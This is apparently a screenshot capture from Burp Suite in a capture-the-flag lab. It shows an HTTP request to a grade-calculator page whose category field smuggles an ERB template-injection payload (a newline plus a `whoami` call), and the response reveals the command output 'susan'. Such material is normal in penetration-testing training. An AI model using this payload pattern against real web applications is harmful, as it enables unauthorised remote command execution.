 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 184
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade-calc
12 Upgrade-Insecure-Requests: 1
13
14 category1=bekan%0A<%25%3d+`whoami`+%25>&grade1=0&weight1=100&category2=c&grade2=0&
weight2=0&category3=c&grade3=0&weight3=0&category4=c&grade4=0&weight4=0&category5=
c&grade5=0&weight5=0
Search
0 highlights
Response
Pretty Raw Hex Render
\n
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0" max="100"
required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">Submit</button>
120 <p>Please enter a maximum of five category names, your grade in them out
of 100, and their weight. Enter "N/A" into the category field and 0 into the
grade and weight fields if you are not using a row.</p>
121 </form>
122 Your total grade is 0%<p>bekan
123 susan
124 : 0%</p><p>c: 0%</p><p>c: 0%</p><p>c: 0%</p><p>c: 0%</p>
125 </div>
126 </div>
127 </div>
128
129 <div class="w3-container w3-black w3-center w3-opacity w3-padding-64">
130 <h1 class="w3-margin w3-xlarge">Made by Secure Student Tools</h1>
131 </div>
132
133 <style>
134 .copyright {
135 text-align: center;
Search
0 highlights
Done